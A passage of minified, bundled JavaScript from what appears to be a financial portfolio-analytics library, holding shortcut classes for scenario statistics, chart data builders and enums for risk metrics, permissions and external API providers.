o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 